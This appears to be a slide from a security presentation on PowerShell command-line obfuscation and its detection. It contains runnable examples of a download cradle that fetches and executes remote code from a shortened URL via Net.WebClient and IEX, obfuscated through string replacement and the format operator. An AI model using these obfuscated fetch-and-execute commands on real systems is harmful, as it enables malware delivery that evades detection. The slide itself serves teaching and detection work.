 More Obfuscation Techniques and Detection Attempts
• Additional command line obfuscation techniques via string manipulation
• Reverse string
• Split string:
• Replace string: $cmdWithDelim = "(New-Object Net.We~~bClient).Downlo~~adString('https://bi~~t.ly/L3g1t')";
1. PowerShell's .Replace
IEX $cmdWithDelim.Replace("~~","") | IEX
2. .Net's -Replace (and -CReplace which is case-sensitive replace)
IEX ($cmdWithDelim -Replace "~~","") | IEX
3. PowerShell's -f format operator
IEX ('({0}w-Object {0}t.WebClient).{1}String("{2}bit.ly/L3g1t")' -f 'Ne', 'Download','https://') | IEX
SUPPLEMENTAL
 